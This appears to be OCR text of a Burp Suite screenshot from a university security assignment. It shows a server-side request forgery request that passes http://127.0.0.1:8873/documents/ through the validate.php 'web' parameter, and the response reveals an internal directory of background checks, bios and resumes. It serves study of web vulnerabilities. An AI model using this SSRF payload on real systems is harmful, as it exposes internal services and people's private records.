 1 × 2 × 3 × ...
Send Cancel < > Target: http://assignment-hermes.unimelb.life
Request
Pretty Raw \n Actions
1 GET /validate.php?web=http%3a%2f%2f127.0.0.1%3a8873%2fdocuments%2f HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://assignment-hermes.unimelb.life/profile.php
9 Cookie: CSRF_token=
PHPSESSID=
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 06:37:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 520
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 &lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD HTML 3.2 Final//EN&quot;&gt;&lt;html&gt;
13 &lt;title&gt;Directory listing for /documents/&lt;/title&gt;
14 &lt;body&gt;
15 &lt;h2&gt;Directory listing for /documents/&lt;/h2&gt;
16 &lt;hr&gt;
17 &lt;ul&gt;
18 &lt;li&gt;&lt;a href=&quot;background-checks/&quot;&gt;background-checks/&lt;/a&gt;
19 &lt;li&gt;&lt;a href=&quot;bio/&quot;&gt;bio/&lt;/a&gt;
20 &lt;li&gt;&lt;a href=&quot;resumes/&quot;&gt;resumes/&lt;/a&gt;
21 &lt;/ul&gt;
22 &lt;hr&gt;
23 &lt;/body&gt;
24 &lt;/html&gt;
25 Does this look correct to you?
Search... 0 matches
INSPECTOR
Back
Query parameter
NAME
web
VALUE
http%3a%2f%2f127.0.0.1%3a8873%2fdocum
ents%2f
DECODED FROM: URL encoding
http://127.0.0.1:8873/documents/
Cancel Apply changes